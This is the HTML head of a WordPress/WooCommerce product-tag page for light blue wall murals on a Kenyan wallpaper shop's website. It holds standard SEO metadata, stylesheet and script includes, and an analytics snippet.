

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/
body_size: 17549
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>light blue wall mural Archives - ​Call: +254720271544. Wallpaper Kenya.</title>
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="light blue wall mural Archives - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/","url":"https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/","name":"light blue wall mural Archives - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"primaryImageOfPage":{"@id":"https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/#primaryimage"},"image":{"@id":"https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/#primaryimage"},"thumbnailUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56.jpeg","breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/#primaryimage","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56.jpeg","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56.jpeg","width":1156,"height":867,"caption":"Seven white horses on light blue wallpaper"},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"light blue wall mural"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; light blue wall mural Tag Feed" href="https://wallpaperkenya.co.ke/product-tag/light-blue-wall-mural/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wallpaperkenya.co.ke/wp-json/" /><link rel="alternate" type="application/json" href="https://wallpaperkenya.co.ke/wp-json/wp/v2/product_tag/838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
